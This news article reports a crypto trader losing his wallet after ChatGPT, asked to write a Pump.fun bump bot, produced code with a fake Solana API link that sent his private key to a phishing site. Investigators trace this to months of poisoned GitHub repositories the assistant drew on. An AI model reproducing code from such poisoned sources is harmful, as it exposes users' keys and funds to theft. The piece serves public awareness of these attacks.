A user building a bump bot with ChatGTP got his main wallet drained once he deployed the code given to him by the AI engine this Thursday.

Soon after the attack, the trader took to X to ask blockchain investigators for help finding evidence.



They have discovered that the hacker, or hackers, spent months building “poisoned” bot repositories on GitHub for Solana meme-coin trading platforms Pump.fun and Moonshot, which OpenAI’s engine then used as its data source.

How Did The Attack Happen?

The meme-coin trader, who goes by the handle r_ocky0 on X, asked ChatGTP for help writing a Bump bot for Pump.fun.



At some point, the interaction required the user to write his private key into the requested code, which the user did despite AI engines advising against it - it can make the key visible in network traffic and can be logged by servers.

The code provided by ChatGTP included a fake link to Solana’s API, which directly sent the user’s private key to a phishing website. Within 30 minutes of making his first request to the bot, all his funds had been drained.

“I had a feeling that I was doing something wrong, but the trust in OpenAI lost me,” he lamented.

How Was The AI Poisoned?

Scam Sniffer, a Web3 hacks investigation project, found that over the last four months, a user named “solanaapisdev” has created “ numerous repositories” to manipulate AI into generating malicious code.

According to research conducted by the founder of blockchain security firm SlowMist, who goes by the pseudonym Evilcos and whose help the scammed user directly requested on his X post detailing the situation, these repositories contained not just one, but several poisoning practices: “Not only do they upload private keys, they also help users generate private keys online for them to use.”

He also found out that the first four reference sources ChatGTP pulled to build the bot requested by the users were poisoned.

Evilcos warned: “When playing with LLMs such as GPT/Claude, you must be careful that these LLMs have widespread deception.”

“More serious than one incident”

The wallet to which the funds were drained has been very active since the hack and was already active before it.

The user whose wallet was drained said, “The problem is not a lack of knowledge, but we started to believe that AI can solve our problems.”

While this scam happened through ChatGTP, there is no evidence that scammers purposely aimed to poison the world’s leading AI engine.

As one technologist pointed out on X, they were “just” trying to mislead users who wanted to run the bot.

With meme-coins trading at an all-time high, users are frantically looking for or trying to create the next big thing.

Platforms like Pump.fun and Moonshot are accessible to everyone, yet profiting from them is a matter of either luck or deploying complex trading strategies that require using several platforms, automation, bots, and others.

As not all traders take the due time to analyze and verify their actions, there is a real danger that situations like this become more frequent.